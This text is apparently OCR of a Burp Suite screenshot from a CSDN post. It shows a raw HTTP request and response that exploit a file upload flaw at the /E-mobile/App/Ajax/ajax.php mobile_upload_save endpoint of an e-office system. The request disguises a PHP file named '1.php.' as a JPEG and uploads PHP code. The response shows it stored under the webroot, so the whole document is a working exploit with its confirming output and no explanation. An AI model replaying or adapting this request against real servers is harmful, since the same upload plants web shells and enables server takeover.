 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /E-mobile/App/Ajax/ajax.php?action=mobile_upload_save HTTP/1.1
2 Host: 8088
3 Content-Length: 352
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarydRVCGWq4Cx3Sq6tt
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
12 Connection: close
13
14 ------WebKitFormBoundarydRVCGWq4Cx3Sq6tt
15 Content-Disposition: form-data; name="upload_quwan"; filename="1.php."
16 Content-Type: image/jpeg
17
18 <?php phpinfo();?>
19 ------WebKitFormBoundarydRVCGWq4Cx3Sq6tt
20 Content-Disposition: form-data; name="file"; filename=""
21 Content-Type: application/octet-stream
22
23
24 ------WebKitFormBoundarydRVCGWq4Cx3Sq6tt--
25
26
1 HTTP/1.1 200 OK
2 Date: Tue, 23 May 2023 09:05:41 GMT
3 Server: Apache/2.0.47 (Win32) PHP/5.2.5
4 X-Powered-By: PHP/5.2.5
5 Set-Cookie: LOGIN_LANG=cn; expires=Mon, 16-Feb-2026 09:05:42 GMT
6 Content-Length: 78
7 Connection: close
8 Content-Type: text/html; charset=utf-8
9
10 [1,"D:\/eoffice\/webroot\/attachment\/2429245972\/1.php.",2429245972,"1.php."]
CSDN @OidBoy_G